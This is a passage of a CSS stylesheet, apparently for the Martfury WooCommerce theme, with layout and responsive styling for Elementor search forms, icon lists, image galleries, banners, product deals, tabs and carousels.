.aws-container[data-buttons-order='4'] .aws-search-form .aws-search-btn {
  border-radius: 5px 0 0 5px !important;
}

.aws-container[data-buttons-order='5'] .aws-search-form .aws-main-filter {
  border-radius: 0 5px 5px 0 !important;
}

.aws-container[data-buttons-order='5'] .aws-search-form .aws-search-field {
  border-right-width: 1px;
  border-left-width: 0;
  border-radius: 0 !important;
}

.aws-container[data-buttons-order='5'] .aws-search-form .aws-search-btn {
  border-radius: 5px 0 0 5px !important;
}

.aws-container[data-buttons-order='6'] .aws-search-form .aws-main-filter {
  border-radius: 5px 0 0 5px !important;
}

.aws-container[data-buttons-order='6'] .aws-search-form .aws-search-field {
  border-radius: 0 !important;
}

.aws-container[data-buttons-order='6'] .aws-search-form .aws-search-btn {
  border-radius: 0 5px 5px 0 !important;
}

.aws-main-filter__dropdown {
  padding-top: 10px;
  padding-bottom: 10px;
}

.aws-main-filter__dropdown .aws-main-filter__choose {
  border: none;
  padding-top: 10px;
  padding-bottom: 10px;
  transition: 0.5s;
}

.aws-main-filter__dropdown .aws-main-filter__choose:hover {
  background-color: transparent;
  color: var(--mf-primary-color);
}

.aws-search-result {
  font-size: 13px;
}

.aws-search-result .aws_result_head {
  font-size: 14px;
}

.aws-search-result .aws_result_title {
  padding-right: 0;
  font-size: 14px;
  font-weight: 400;
  color: #06c;
}

.aws-search-result .aws_result_item:hover {
  background-color: transparent;
}

.aws-search-result .aws_result_item.on-sale .aws_result_title {
  padding-right: 60px;
}

.aws-search-result .aws_result_price {
  position: static;
  font-size: 16px;
  color: #000;
  font-weight: 400;
  margin-top: 10px;
}

.aws-search-result .aws_result_price ins {
  padding-left: 0;
  text-decoration: none;
}

.aws-search-result .aws_result_price del {
  color: #999;
}

.aws-search-result .aws_result_excerpt {
  font-size: 13px;
  padding-top: 10px;
}

.aws-search-result .aws_add_to_cart .aws_cart_button {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
}

.aws-search-result .hovered .aws_add_to_cart .aws_cart_button {
  background-color: var(--mf-background-primary-color);
}

.aws-search-result .aws_rating .aws_review {
  color: #999;
  font-size: 12px;
}

.aws-search-result .aws_result_term {
  font-size: 12px;
  color: #999;
}

.aws-search-result .aws_results .aws_result_item:last-child {
  border-bottom: none;
}

.aws-search-result .aws_search_more {
  color: #000;
}

.mf-svg-icon svg {
  vertical-align: -0.125em;
  width: 1em;
  height: 1em;
  display: inline-block;
  fill: currentColor;
}

/*--------------------------------------------------------------
- Import
--------------------------------------------------------------*/
.mf-elementor-icons-list .icons-list-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.mf-elementor-icons-list .box-item {
  position: relative;
}

.mf-elementor-icons-list .box-item:last-child .separator {
  display: none;
}

.mf-elementor-icons-list .martfury-icon-box {
  font-size: 14px;
  display: flex;
  align-items: center;
  padding: 10px;
  justify-content: center;
  position: relative;
  margin-bottom: 0;
}

.mf-elementor-icons-list .mf-icon-right {
  flex-direction: row-reverse;
}

.mf-elementor-icons-list .mf-icon-right .box-wrapper {
  text-align: right;
}

.mf-elementor-icons-list .mf-icon-center {
  flex-direction: column;
  text-align: center;
}

.mf-elementor-icons-list .separator {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 60px;
  background-color: #dadada;
  transform: translateY(-50%);
}

.mf-elementor-icons-list .box-icon {
  color: var(--mf-primary-color);
  line-height: 1;
  font-size: 40px;
}

.mf-elementor-icons-list .box-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-top: 0;
  color: #000;
  transition: 0.5s;
  display: block;
}
.wcfmmp-store-page #wcfmmp-store .wcfmmp-store-page-wrap .right_side {
	padding-left: 0px;
	padding-right: 15px;
}

@media (min-width: 1025px) {
  .elementor-widget-martfury-icons-list.columns-5 .box-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-icons-list.columns-5
    .box-item:nth-child(5n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns-4 .box-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-icons-list.columns-4
    .box-item:nth-child(4n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns-3 .box-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-icons-list.columns-3
    .box-item:nth-child(3n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns-2 .box-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-icons-list.columns-2
    .box-item:nth-child(2n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns-1 .box-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .elementor-widget-martfury-icons-list.columns-1
    .box-item:nth-child(1n)
    .separator {
    display: none;
  }
}

@media (max-width: 1024px) and (min-width: 768px) {
  .elementor-widget-martfury-icons-list.columns--tablet5 .box-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-icons-list.columns--tablet5
    .box-item:nth-child(5n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns--tablet4 .box-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-icons-list.columns--tablet4
    .box-item:nth-child(4n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns--tablet3 .box-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-icons-list.columns--tablet3
    .box-item:nth-child(3n)
    .separator {
    display: none;
  }
  /*.elementor-widget-martfury-icons-list.columns--tablet2 .box-item {
    flex: 0 0 50%;
    max-width: 50%;
  }*/
  .elementor-widget-martfury-icons-list.columns--tablet2
    .box-item:nth-child(2n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns--tablet1 .box-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .elementor-widget-martfury-icons-list.columns--tablet1
    .box-item:nth-child(1n)
    .separator {
    display: none;
  }
}
@media (max-width: 991px) {
 
  body .mwai-chatbot-container button{
    margin:0px !important;
  }
  .chat-icon-wrap {
    right: 10px;
    bottom: 120px;
  }
  .ethio-chatboat-wrap {
    bottom: 70px;
  }
}
@media (max-width: 767px) {
  .elementor-widget-martfury-icons-list.columns--mobile5 .box-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .mwai-chatbot-container{
    right: 0px;
  }
  .ethio-chatboat-wrap {
     max-width: 300px;
  }
  .elementor-widget-martfury-icons-list.columns--mobile5
    .box-item:nth-child(5n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns--mobile4 .box-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-icons-list.columns--mobile4
    .box-item:nth-child(4n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns--mobile3 .box-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-icons-list.columns--mobile3
    .box-item:nth-child(3n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns--mobile2 .box-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-icons-list.columns--mobile2
    .box-item:nth-child(2n)
    .separator {
    display: none;
  }
  .elementor-widget-martfury-icons-list.columns--mobile1 .box-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .elementor-widget-martfury-icons-list.columns--mobile1
    .box-item:nth-child(1n)
    .separator {
    display: none;
  }
  .chat-icon-wrap {
            right: 10px;
        bottom: 90px;
  }
}

.mf-images-gallery .image-item .image-item__wrapper {
  padding: 10px;
  width: 100%;
}

.mf-images-gallery .image-item a {
  display: block;
  width: 100%;
  text-align: center;
}

.mf-images-gallery--grid .images-list {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  border-color: rgba(0, 0, 0, 0.15);
  border-width: 1px 0 0 0;
  border-style: solid;
}

.mf-images-gallery--grid .image-item {
  display: flex;
  margin-bottom: 0;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.mf-images-gallery--grid .image-item .image-item__wrapper {
  border-width: 0 1px 1px 0;
  border-color: rgba(0, 0, 0, 0.15);
  border-style: solid;
  display: flex;
  align-items: center;
  height: 100%;
}

.mf-images-gallery--slide {
  text-align: center;
}

.mf-images-gallery--slide .image-item {
  float: left;
}

.mf-images-gallery--slide .image-item img {
  margin: auto;
}

.mf-images-gallery--slide .slick-track {
  display: flex;
  align-items: center;
}

.mf-images-gallery--slide .slick-dots {
  margin-bottom: 0;
  margin-top: 20px;
}

.mf-images-gallery--slide .slick-dots li button {
  background-color: #ccc;
  border: none;
}

.mf-images-gallery--slide .slick-dots li:hover button,
.mf-images-gallery--slide .slick-dots li.slick-active button {
  background-color: var(--mf-background-primary-color);
}

@media (min-width: 1025px) {
  .elementor-widget-martfury-images-grid.columns-6
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .elementor-widget-martfury-images-grid.columns-6
    .mf-images-gallery--grid
    .image-item:nth-child(6n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns-5
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-images-grid.columns-5
    .mf-images-gallery--grid
    .image-item:nth-child(5n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns-4
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-images-grid.columns-4
    .mf-images-gallery--grid
    .image-item:nth-child(4n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns-3
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-images-grid.columns-3
    .mf-images-gallery--grid
    .image-item:nth-child(3n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns-2
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-images-grid.columns-2
    .mf-images-gallery--grid
    .image-item:nth-child(2n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns-1
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .elementor-widget-martfury-images-grid.columns-1
    .mf-images-gallery--grid
    .image-item:nth-child(1n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
}

@media (max-width: 1024px) and (min-width: 768px) {
  .elementor-widget-martfury-images-grid.columns--tablet6
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .elementor-widget-martfury-images-grid.columns--tablet6
    .mf-images-gallery--grid
    .image-item:nth-child(6n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--tablet5
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-images-grid.columns--tablet5
    .mf-images-gallery--grid
    .image-item:nth-child(5n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--tablet4
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-images-grid.columns--tablet4
    .mf-images-gallery--grid
    .image-item:nth-child(4n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--tablet3
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-images-grid.columns--tablet3
    .mf-images-gallery--grid
    .image-item:nth-child(3n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--tablet2
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-images-grid.columns--tablet2
    .mf-images-gallery--grid
    .image-item:nth-child(2n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--tablet1
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .elementor-widget-martfury-images-grid.columns--tablet1
    .mf-images-gallery--grid
    .image-item:nth-child(1n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
}

@media (max-width: 767px) {
  .elementor-widget-martfury-images-grid.columns--mobile6
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .elementor-widget-martfury-images-grid.columns--mobile6
    .mf-images-gallery--grid
    .image-item:nth-child(6n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--mobile5
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-images-grid.columns--mobile5
    .mf-images-gallery--grid
    .image-item:nth-child(5n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--mobile4
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-images-grid.columns--mobile4
    .mf-images-gallery--grid
    .image-item:nth-child(4n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--mobile3
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-images-grid.columns--mobile3
    .mf-images-gallery--grid
    .image-item:nth-child(3n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--mobile2
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-images-grid.columns--mobile2
    .mf-images-gallery--grid
    .image-item:nth-child(2n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
  .elementor-widget-martfury-images-grid.columns--mobile1
    .mf-images-gallery--grid
    .image-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .elementor-widget-martfury-images-grid.columns--mobile1
    .mf-images-gallery--grid
    .image-item:nth-child(1n + 1)
    .image-item__wrapper {
    border-left-width: 1px;
  }
}

.mf-elementor-banner-small .banner-content {
  padding: 25px 30px 25px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative;
  z-index: 10;
}

.mf-elementor-banner-small .banner-content > h2 {
  font-size: 24px;
}

.mf-elementor-banner-small .banner-title {
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1;
  white-space: pre-line;
}

.mf-elementor-banner-small .banner-desc {
  margin-bottom: 0;
  font-size: 12px;
}

.mf-elementor-banner-small .banner-desc p {
  margin-bottom: 0;
}

.mf-elementor-banner-small .banner-price {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  width: 60px;
  height: 60px;
  overflow: hidden;
  background-color: #f14705;
  color: #fff;
  text-align: center;
  line-height: 1;
}

.mf-elementor-banner-small .banner-price .s-price {
  font-size: 18px;
  font-weight: 600;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
  line-height: 1;
  display: block;
}

.mf-elementor-banner-small .banner-price .s-price span {
  font-size: 12px;
  display: block;
}

.mf-elementor-banner-small .banner-featured-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: left top;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
}

.mf-elementor-banner-small .link {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 20;
}

.mf-elementor-banner-medium .banner-content {
  padding: 25px 30px 25px;
  display: flex;
  flex-direction: column;
  position: relative;
  z-index: 10;
}

.mf-elementor-banner-medium .banner-content > h2 {
  font-size: 24px;
}

.mf-elementor-banner-medium .banner-title {
  font-weight: 300;
  margin: 0 0 10px;
  line-height: 1.2;
  white-space: pre-line;
}

.mf-elementor-banner-medium .banner-title .hl-title {
  font-weight: 600;
}

.mf-elementor-banner-medium.highlight-title-above .banner-title .hl-title,
.mf-elementor-banner-medium.highlight-title-under .banner-title .hl-title {
  display: block;
}

.mf-elementor-banner-medium .banner-desc {
  margin-bottom: 30px;
  font-size: 16px;
}

.mf-elementor-banner-medium .banner-desc p {
  margin-bottom: 0;
}

.mf-elementor-banner-medium .banner-featured-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: left top;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
}

.mf-elementor-banner-medium .link {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 20;
}

.mf-elementor-banner-medium .btn-button {
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  padding: 10px 17px;
  display: inline-block;
  border-radius: 4px;
  white-space: normal;
  line-height: 1;
  border-style: solid;
  border-width: 0;
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.mf-elementor-banner-large .banner-content {
  padding: 25px 20px 0;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 10;
}

.mf-elementor-banner-large .banner-left-content {
  margin-right: 88px;
}

.mf-elementor-banner-large .banner-left-content > h2 {
  font-size: 36px;
}

.mf-elementor-banner-large .banner-title {
  font-weight: 300;
  line-height: 1;
  margin: 0 0 18px;
  white-space: pre-line;
}

.mf-elementor-banner-large .banner-title .hl-title {
  font-weight: 600;
  color: #f30;
}

.mf-elementor-banner-large .banner-desc {
  color: #999;
}

.mf-elementor-banner-large .banner-desc p {
  margin-bottom: 0;
}

.mf-elementor-banner-large .banner-sale-price {
  color: #999;
  font-size: 16px;
  text-decoration: line-through;
  display: block;
  line-height: 1;
  margin-bottom: 8px;
}

.mf-elementor-banner-large .banner-regular-price {
  font-size: 30px;
  display: block;
  color: #690;
  line-height: 1;
  margin-bottom: 20px;
}

.mf-elementor-banner-large .banner-featured-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: left top;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
}

.mf-elementor-banner-large .btn-button {
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  padding: 10px 17px;
  display: inline-block;
  border-radius: 4px;
  white-space: normal;
  line-height: 1;
  border-style: solid;
  border-width: 0;
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.mf-elementor-banner-large .link {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 20;
}

.mf-elementor-banner-large-2 {
  position: relative;
  overflow: hidden;
}

.mf-elementor-banner-large-2 .feature-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.mf-elementor-banner-large-2 .banner-wrapper > div {
  position: absolute;
  z-index: 9;
  top: 50%;
  transform: translateY(-50%);
}

.mf-elementor-banner-large-2 .discount-box {
  left: 6.67%;
}

.mf-elementor-banner-large-2 .discount-box .discount {
  font-size: 72px;
  color: #f9c039;
  font-weight: 600;
  line-height: 0.8;
  margin-bottom: 15px;
}

.mf-elementor-banner-large-2 .discount-box .discount-subtitle {
  font-size: 14px;
  color: #c7c3ea;
}

.mf-elementor-banner-large-2 .discount-box .discount-title {
  font-size: 24px;
  color: #fff;
  line-height: 1.2;
}

.mf-elementor-banner-large-2 .content-box {
  left: 25.45%;
}

.mf-elementor-banner-large-2 .content-box .title {
  color: #fff;
  margin: 0 0 12px;
  font-weight: 600;
  font-size: 30px;
}

.mf-elementor-banner-large-2 .content-box .description {
  color: #c4c4ed;
}

.mf-elementor-banner-large-2 .price-box {
  left: 84.85%;
}

.mf-elementor-banner-large-2 .price-box .regular-price {
  font-size: 16px;
  color: #fff;
  text-decoration: line-through;
}

.mf-elementor-banner-large-2 .price-box .sale-price {
  font-size: 36px;
  color: #b5e54f;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 18px;
}

.mf-elementor-banner-large-2 .price-box .banner-button {
  font-size: 14px;
  font-weight: 700;
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  display: inline-block;
  border-radius: 3px;
  padding: 6px 18px 8px 18px;
}

.mf-elementor-banner-app .banner-wrapper {
  display: flex;
  padding-top: 57px;
  padding-bottom: 57px;
}

.mf-elementor-banner-app .banner-content {
  max-width: 44.24%;
  flex: 0 0 44.24%;
  padding-left: 90px;
  display: flex;
  align-items: center;
}

.mf-elementor-banner-app .banner-image {
  flex-shrink: 0;
}

.mf-elementor-banner-app .banner-main-content {
  flex-grow: 1;
  padding-left: 90px;
}

.mf-elementor-banner-app .banner-main-content .title {
  font-size: 30px;
  color: #000;
  font-weight: 600;
  margin: 0 0 20px;
}

.mf-elementor-banner-app .banner-main-content .desc {
  color: #999;
  margin-bottom: 35px;
}

.mf-elementor-banner-app .banner-button {
  flex-grow: 1;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  padding-right: 80px;
}

.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields {
  display: flex;
  border-bottom: 1px solid #ccc;
}

.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type='text'],
.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type='email'] {
  color: #ccc;
  border: 0;
  padding: 10px 0;
  flex-grow: 1;
  background-color: transparent;
}

.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type='submit'] {
  color: var(--mf-primary-color);
  text-transform: uppercase;
  border: 0;
  background: transparent;
  font-size: 14px;
  font-weight: 600;
  padding: 0 10px;
}

.mf-elementor-banner-app
  .mc4wp-form
  .mc4wp-form-fields
  input[type='text']::placeholder,
.mf-elementor-banner-app
  .mc4wp-form
  .mc4wp-form-fields
  input[type='email']::placeholder,
.mf-elementor-banner-app
  .mc4wp-form
  .mc4wp-form-fields
  input[type='text']:-ms-input-placeholder,
.mf-elementor-banner-app
  .mc4wp-form
  .mc4wp-form-fields
  input[type='email']:-ms-input-placeholder,
.mf-elementor-banner-app
  .mc4wp-form
  .mc4wp-form-fields
  input[type='text']::-ms-input-placeholder,
.mf-elementor-banner-app
  .mc4wp-form
  .mc4wp-form-fields
  input[type='email']::-ms-input-placeholder {
  color: #ccc;
}

.mf-icon svg {
  width: 1em;
  height: 1em;
  position: relative;
  display: block;
}

.elementor-page .mf-product-deals-day .cat-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 13px;
}

.elementor-page .mf-product-deals-day .cat-header .cat-title {
  margin: 0 70px 0 0;
}

.elementor-page .mf-product-deals-day .cat-header .cat-title a {
  color: #000;
}

.elementor-page .mf-product-deals-day .cat-header .cat-title a:hover {
  color: #fcb800;
}

.elementor-page .mf-product-deals-day .cat-header .header-link a {
  border-bottom: none;
}

.elementor-page .mf-product-deals-day .header-countdown .martfury-countdown {
  padding-left: 0;
}

.elementor-page .mf-product-deals-day .header-countdown .ends-text {
  margin-right: 10px;
}

.elementor-page .mf-product-deals-day .slick-arrow {
  font-size: 30px;
  color: #ccc;
  text-align: center;
  transition: 0.35s;
  z-index: 99;
}

.elementor-page .mf-product-deals-day .slick-arrow:hover {
  color: #000;
}

.elementor-page .mf-product-deals-day .slick-arrow.slick-disabled {
  color: #ccc;
  cursor: auto;
}

.elementor-page .mf-product-deals-day .slick-prev-arrow {
  left: -50px;
}

.elementor-page .mf-product-deals-day .slick-next-arrow {
  right: -50px;
}

.elementor-page .mf-product-deals-day .products-content {
  padding-top: 30px;
  background-color: #fff;
}

.elementor-page .mf-product-deals-day .numeric-navigation {
  margin-top: 20px;
  clear: both;
}

.elementor-page
  .mf-product-deals-day.deals-week
  .header-countdown
  .martfury-countdown
  .days,
.elementor-page
  .mf-product-deals-day.deals-month
  .header-countdown
  .martfury-countdown
  .days {
  display: inline-block;
}

.elementor-page .mf-elementor-product-deals-grid ul.products li.product {
  margin-bottom: 25px;
}

.elementor-page .mf-elementor-product-deals-carousel ul.products li.product {
  clear: none !important;
}

.elementor-page .mf-product-deals-carousel .cat-header {
  border-style: solid;
  border-width: 0 0 1px 0;
}

.elementor-page .mf-product-deals-carousel .product {
  margin-right: 0;
}

.elementor-page .mf-products-tabs .slick-dots {
  margin-top: 30px;
  display: block !important;
}

.elementor-page .mf-products-tabs .slick-dots li button {
  background-color: #ccc;
  border: none;
}

.elementor-page .mf-products-tabs .slick-dots li.slick-active button {
  background-color: var(--mf-background-primary-color);
}

.elementor-page .mf-products-tabs .tabs-header {
  padding: 0 0 16px;
  flex-wrap: wrap;
  background-color: transparent;
  margin-bottom: 0;
}

.elementor-page .mf-products-tabs .tabs-header .tabs-header-nav {
  flex-wrap: wrap;
}

.elementor-page .mf-products-tabs .tabs-header .tabs-nav {
  margin: 0;
  flex-wrap: wrap;
}

.elementor-page .mf-products-tabs .tabs-header .tabs-nav li {
  padding-left: 25px;
  padding-right: 0;
}

.elementor-page .mf-products-tabs .tabs-header .tabs-nav li:first-child {
  padding-left: 0;
}

.elementor-page .mf-products-tabs .tabs-header .link {
  padding-left: 25px;
}

.elementor-page .mf-products-tabs .tabs-content {
  padding-top: 30px;
}

.elementor-page .mf-products-tabs .mf-vc-loading {
  min-height: 400px;
}

.elementor-page .mf-products-carousel .slick-dots {
  display: block !important;
  margin-top: 0;
  margin-bottom: 0;
}

.elementor-page .mf-products-carousel .slick-dots li button {
  background-color: #ccc;
  border: none;
}

.elementor-page .mf-products-carousel .slick-dots li.slick-active button {
  background-color: var(--mf-background-primary-color);
}

.elementor-page .mf-products-carousel ul.products li.product {
  margin-bottom: 0;
  float: left;
}

.elementor-page .mf-products-carousel ul.products li.product .product-inner {
  margin-bottom: 40px;
}

.elementor-page .mf-products-carousel .cat-header {
  flex-wrap: wrap;
}

.elementor-page .mf-products-carousel .cat-header .extra-links {
  margin: 0;
  padding: 0;
}

.elementor-page .mf-products-carousel .cat-header .extra-links li {
  padding-left: 25px;
  padding-right: 0;
}

.elementor-page .mf-products-carousel .cat-header .extra-links li:first-child {
  padding-left: 0;
}

.elementor-page .mf-category-box .cat-header {
  flex-wrap: wrap;
}

.elementor-page .mf-category-box .cat-header .extra-links {
  margin: 0;
  padding: 0;
}

.elementor-page .mf-category-box .cat-header .extra-links li {
  padding-left: 25px;
  padding-right: 0;
}

.elementor-page .mf-category-box .cat-header .extra-links li:first-child {
  padding-left: 0;
}

.elementor-page .mf-products-grid {
  background-color: #fff;
}

.elementor-page .mf-products-grid .cat-header {
  flex-wrap: wrap;
}

.elementor-page .mf-products-grid .cat-header .extra-links {
  margin: 0;
  padding: 0;
}

.elementor-page .mf-products-grid .cat-header .extra-links li {
  padding-left: 25px;
  padding-right: 0;
  list-style: none;
  display: inline-block;
  margin-bottom: 0;
}

.elementor-page .mf-products-grid .cat-header .extra-links li a {
  color: #666;
}

.elementor-page .mf-products-grid .cat-header .extra-links li a:hover {
  color: var(--mf-primary-color);
}

.elementor-page .mf-products-grid .cat-header .extra-links li:first-child {
  padding-left: 0;
}

.elementor-page .mf-products-grid .mf-vc-loading {
  min-height: 400px;
}

.elementor-page .mf-products-list .cat-header {
  flex-wrap: wrap;
}

.elementor-page .mf-products-list .cat-header .extra-links {
  margin: 0;
  padding: 0;
}

.elementor-page .mf-products-list .cat-header .extra-links li {
  padding-left: 25px;
  padding-right: 0;
}

.elementor-page .mf-products-list .cat-header .extra-links li:first-child {
  padding-left: 0;
}

.elementor-page .mf-products-of-category .images-slider .slick-arrow {
  opacity: 0;
  transition: 0.5s;
}

.elementor-page .mf-products-of-category .images-slider .slick-dots li {
  width: auto;
  height: auto;
  padding: 0 5px;
}

.elementor-page .mf-products-of-category .images-slider:hover .slick-arrow {
  opacity: 1;
}

.elementor-page .mf-products-of-category .mf-products-of-category-loading {
  width: 100%;
}

.elementor-page .mf-products-of-category-2 .cats-header .extra-links {
  margin: 0;
}

.elementor-page .mf-products-of-category-2 .cats-header .extra-links li {
  padding-left: 30px;
  padding-right: 0;
}

.elementor-page
  .mf-products-of-category-2
  .cats-header
  .extra-links
  li:first-child {
  padding-left: 0;
}

.elementor-page .mf-products-of-category-2 .cats-header .cat-title .mf-icon {
  font-size: 22px;
  padding-right: 15px;
}

.elementor-page .mf-products-of-category-2 .cats-header .cat-title .mf-icon i {
  font-size: inherit;
  padding-right: 0;
}

.elementor-page
  .mf-products-of-category-2
  .mf-products-tabs
  .tabs-header
  .tabs-nav {
  margin: 0;
}

.elementor-page
  .mf-products-of-category-2
  .mf-products-tabs
  .tabs-header
  .tabs-nav
  li {
  padding-right: 30px;
  padding-left: 0;
}

.elementor-page
  .mf-products-of-category-2
  .mf-products-tabs
  .tabs-header
  .tabs-nav
  li:last-child {
  padding-right: 0;
}

.elementor-page .mf-products-of-category-2 .mf-products-tabs .slick-dots {
  margin-bottom: 0;
  margin-top: 20px;
}

.elementor-page
  .mf-products-of-category-2
  .mf-products-tabs
  .slick-dots
  li
  button {
  background-color: #ccc;
  border: none;
}

.elementor-page
  .mf-products-of-category-2
  .mf-products-tabs
  .slick-dots
  li:hover
  button,
.elementor-page
